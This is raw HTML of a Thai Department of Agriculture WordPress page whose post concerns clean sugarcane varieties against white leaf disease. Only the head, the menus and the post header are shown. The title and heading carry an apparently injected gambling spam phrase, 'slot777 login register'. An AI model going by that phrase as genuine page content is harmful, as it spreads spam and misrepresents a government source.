

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://media.doa.go.th/forward/?p=827
body_size: 23936
content:
<!DOCTYPE html> 
<html class="no-js" lang="th">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		
	<title>&#8211;slot777 login register &#8211; อ้อยพันธุ์สะอาด สู้โรคใบขาว &#8211; รายการก้าวไกลกับกรมวิชาการเกษตร</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="รายการก้าวไกลกับกรมวิชาการเกษตร &raquo; ฟีด" href="https://media.doa.go.th/forward/?feed=rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/media.doa.go.th\/forward\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://media.doa.go.th/forward/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://media.doa.go.th/forward/wp-includes/css/dashicons.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://media.doa.go.th/forward/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://media.doa.go.th/forward/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='instorm-style-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/style.css?ver=6.6' type='text/css' media='all' />
<style id='instorm-style-inline-css' type='text/css'>
body { font-family: Arial, sans-serif; }

.wrap-content,
.post-comments,				
.alx-tabs-nav li.active a { background: linear-gradient(90deg, #97c920 0%, #099f18 100%); }

.entry-list .entry-title a:hover,
.entry-meta li a,
.entry-header .entry-meta .entry-category a { background-image: linear-gradient(to left,#099f18,#97c920); }

.post-comments > span:before { border-color: transparent #97c920 transparent transparent; }
				

.wrap-content,
.post-comments,
.alx-tabs-nav li.active a { background: linear-gradient(90deg, #97c920 0%, #099f18 100%); }

.entry-list .entry-title a:hover,
.entry-meta li a,
.entry-header .entry-meta .entry-category a { background-image: linear-gradient(to left,#099f18,#97c920); }
				

</style>
<link rel='stylesheet' id='instorm-responsive-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/responsive.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='instorm-font-awesome-css' href='https://media.doa.go.th/forward/wp-content/themes/instorm/fonts/all.min.css?ver=6.6' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+Thai&#038;ver=6.6' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend{font-family: "Noto Sans Thai",sans-serif; }body {--s-heading:"Noto Sans Thai",sans-serif}body {--s-heading-weight:}
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css' href='https://fonts.googleapis.com/css?family=Noto+Sans+Thai&#038;ver=6.6' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body{font-family: "Noto Sans Thai",sans-serif; font-size: 16px; line-height: 1.6; }body {--s-body:"Noto Sans Thai",sans-serif;--s-body-line-height:1.6;}
</style>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":827,"requestURL":"https:\/\/media.doa.go.th\/forward\/wp-admin\/admin-ajax.php","nonce":"9cde7bc700","dataStorage":"cookies","multisite":false,"path":"\/forward\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.7" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://media.doa.go.th/forward/wp-content/themes/instorm/js/slick.min.js?ver=6.6" id="instorm-slick-js"></script>
<link rel="https://api.w.org/" href="https://media.doa.go.th/forward/index.php?rest_route=/" /><link rel="alternate" title="JSON" type="application/json" href="https://media.doa.go.th/forward/index.php?rest_route=/wp/v2/posts/827" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://media.doa.go.th/forward/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6" />
<link rel="canonical" href="https://media.doa.go.th/forward/?p=827" />
<link rel='shortlink' href='https://media.doa.go.th/forward/?p=827' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://media.doa.go.th/forward/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D827" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://media.doa.go.th/forward/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fmedia.doa.go.th%2Fforward%2F%3Fp%3D827&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			.entry-list .entry-title a {
    font-size: 20px;
}		</style>
		<style id="kirki-inline-styles"></style></head>

<body class="post-template-default single single-post postid-827 single-format-video wp-custom-logo col-2cl full-width mobile-menu skew-active logged-out">


<a class="skip-link screen-reader-text" href="#page">Skip to content</a>

<div id="wrapper">
	
	<div id="header-sticky">
		<header id="header" class="hide-on-scroll-down nav-menu-dropdown-left">

			<div class="group">
				<p class="site-title"><a href="https://media.doa.go.th/forward/" rel="home"><img src="https://media.doa.go.th/forward/wp-content/uploads/2021/10/ก้าวไกล-กรมวิชาการ-01.png" alt="รายการก้าวไกลกับกรมวิชาการเกษตร"></a></p>
									<p class="site-description">รายการก้าวไกลกับกรมวิชาการเกษตร</p>
								
									<div class="search-trap-focus">
						<button class="toggle-search" data-target=".search-trap-focus">
							<svg class="svg-icon" id="svg-search" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)"></path></svg>
							<svg class="svg-icon" id="svg-close" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102"></polygon></svg>
						</button>
						<div class="search-expand">
							<div class="search-expand-inner">
								<form method="get" class="searchform themeform" action="https://media.doa.go.th/forward/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>							</div>
						</div>
					</div>
								
									<div id="wrap-nav-header" class="wrap-nav">
								<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-header" class="menu"><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><span class="menu-item-wrapper has-arrow"><a href="#">รายการก้าวไกลกับกรมวิชาการเกษตร</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=8">ก้าวไกลฯ ปี 2562</a></span></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=7">ก้าวไกลฯ ปี 2561</a></span></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=6">ก้าวไกลฯ ปี 2560</a></span></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=5"><span class="screen-reader-text">Current Page Parent </span>ก้าวไกลฯ ปี 2559</a></span></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=4">ก้าวไกลฯ ปี 2558</a></span></li>
	<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=3">ก้าวไกลฯ ปี 2557</a></span></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=2">ก้าวไกลฯ ปี 2556</a></span></li>
	<li id="menu-item-39" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=1">ก้าวไกลฯ ปี 2555</a></span></li>
	<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=10">ก้าวไกลฯ ปี 2554</a></span></li>
</ul>
</li>
</ul></div>		</nav>
							</div>
								
									<div id="wrap-nav-mobile" class="wrap-nav">
								<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-main-container"><ul id="nav-mobile" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-31"><span class="menu-item-wrapper has-arrow"><a href="#">รายการก้าวไกลกับกรมวิชาการเกษตร</a><button onClick="alxMediaMenu.toggleItem(this)"><span class="screen-reader-text">Toggle Child Menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="14" height="8" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)"></polygon></svg></button></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=8">ก้าวไกลฯ ปี 2562</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=7">ก้าวไกลฯ ปี 2561</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=6">ก้าวไกลฯ ปี 2560</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-35"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=5"><span class="screen-reader-text">Current Page Parent </span>ก้าวไกลฯ ปี 2559</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=4">ก้าวไกลฯ ปี 2558</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=3">ก้าวไกลฯ ปี 2557</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=2">ก้าวไกลฯ ปี 2556</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=1">ก้าวไกลฯ ปี 2555</a></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><span class="menu-item-wrapper"><a href="https://media.doa.go.th/forward/?cat=10">ก้าวไกลฯ ปี 2554</a></span></li>
</ul>
</li>
</ul></div>		</nav>
							</div>
								
			</div>
			
		</header><!--/#header-->
	</div><!--/#header-sticky-->
	
	<div class="wrap-content">
		<div class="wrap-content-top group">
							<div class="wrap-content-top-search">
					<form method="get" class="searchform themeform" action="https://media.doa.go.th/forward/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>				</div>
															</div>
		<div class="wrap-content-inner">
	
		
			<div class="main" id="page">
				<div class="main-inner group">
<div class="content">
	
			<article id="post-827" class="post-827 post type-post status-publish format-video has-post-thumbnail hentry category-5 tag-15 post_format-post-format-video">	
			
			<div class="post-wrapper group">
				<header class="entry-header group">
					<h1 class="entry-title">&#8211;slot777 login register &#8211; อ้อยพันธุ์สะอาด สู้โรคใบขาว</h1>
					<div class="entry-meta">
						<span class="entry-category"><a href="https://media.doa.go.th/forward/?cat=5" rel="category">ก้าวไกลฯ ปี 2559</a></span>
						<span class="entry-date"><i class="far fa-calendar"></i>10 ตุลาคม 2564</span>
